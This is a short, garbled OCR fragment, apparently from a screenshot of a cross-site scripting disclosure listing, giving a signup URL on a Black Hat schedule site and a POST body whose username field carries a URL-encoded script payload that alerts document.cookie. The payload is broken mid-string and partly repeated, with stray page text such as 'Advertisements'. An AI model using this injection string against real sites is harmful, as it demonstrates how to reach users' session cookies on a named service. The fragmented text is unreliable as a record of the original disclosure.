
URL: http://sched.blackhat.com/signup
POST: username=%27%22%3E%3Cscript%3Ealert%28docume
3Ealert%28document.cookie%29%3C%2Fscript%3E&login=Log
Click here to view the mirror
Cross Site 
Advertisements